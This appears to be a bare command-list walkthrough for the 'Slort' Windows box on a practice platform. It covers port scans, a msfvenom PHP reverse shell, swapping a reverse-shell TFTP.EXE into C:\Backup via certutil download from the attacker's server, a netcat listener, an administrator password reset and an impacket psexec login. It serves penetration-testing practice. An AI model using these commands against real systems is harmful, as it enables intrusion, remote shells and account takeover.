Slort
ProvingGrounds Windows

nmap -A -p- -oA slort 192.168.158.53 —min-rate=10000 —script=vuln —script-timeout=15 -v
nmap -sC -sV -O -p- -oA slort 192.168.158.53
nmap -sU -O -p- -oA slort-udp 192.168.158.53
nikto -h 192.168.158.53:8080

whatweb http://192.168.158.53:8080

msfvenom -p php/reverse_php LHOST=192.168.49.145 LPORT=21 -f raw > phpreverseshell.php
python3 -m http.server 80


cd C:\Backup

dir

msfvenom -p windows/shell_reverse_tcp LHOST=192.168.49.145 LPORT=21 -f exe > TFTP.EXE
python3 -m http.server 80
del TFTP.EXE
certutil.exe -f -urlcache -split http://192.168.49.145/TFTP.EXE

nc -lvnp 21
net user administrator password123

python3 /opt/impacket/examples/psexec.py /administrator:‘password123’@192.168.145.53